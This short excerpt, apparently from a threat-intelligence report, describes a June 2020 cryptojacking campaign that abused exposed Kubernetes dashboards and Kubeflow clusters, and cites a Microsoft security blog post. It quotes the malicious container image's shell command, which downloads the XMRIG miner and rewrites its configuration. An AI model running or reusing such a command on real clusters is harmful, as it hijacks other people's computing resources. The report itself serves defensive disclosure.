 18+
June 2020
Large scale campaign against Kubernetes and Kuberflow clusters
that abused exposed Kubernetes dashboards for deploying
cryptocurrency miner observed deployment of a suspect image
from a public repository on many different clusters. The image
is ddsfdfsaadfs/dfsdf:99. By inspecting the image’s layers, we can
see that this image runs an XMRIG miner:
/bin/sh -c wget https://github.com/xmrig/xmrig/releases/download/v5.9.0/xmrig-5.9.0-xenial-
x64.tar.gz && tar xvzf xmrig-5.9.0-xenial-x64.tar.gz && cd xmrig-5.9.0 && sed -i
's/"url": *"[^"]*",/"url": "",/' ./config.json && sed -i
's/"user": *"[^"]*",/"user": "",/' ./config.json && sed -i 's/"pass":
*"[^"]*",/"pass": /' ./config.json && sed -i 's/"donate-level": *[^,]*,/"donate-level":
1,/' ./config.json && sed -i 's/"tls": *[^,]*,/"tls": true,/' ./config.json
https://www.microsoft.com/security/blog/2020/06/10/misconfigured-kubeflow-workloads-are-a-
security-risk/